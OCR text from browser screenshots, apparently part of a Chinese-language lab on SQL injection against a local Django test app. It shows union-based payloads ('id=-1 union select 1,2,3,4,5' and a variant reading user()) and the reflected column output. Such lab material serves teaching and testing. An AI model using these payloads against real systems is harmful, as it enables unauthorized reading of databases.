 Mozilla Firefox
用Django自带数据库操作的
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://127.0.0.1:8000/sqli?id=-1 union select 1,2,3,4,5
Split URL
Execute
http://1
用户名：2
标题：3
内容：4
Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0.0.1:8…,user(),null,null
INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1:8000/sqli?id=-1 union select null,null,user(),nu
Split URL
Execute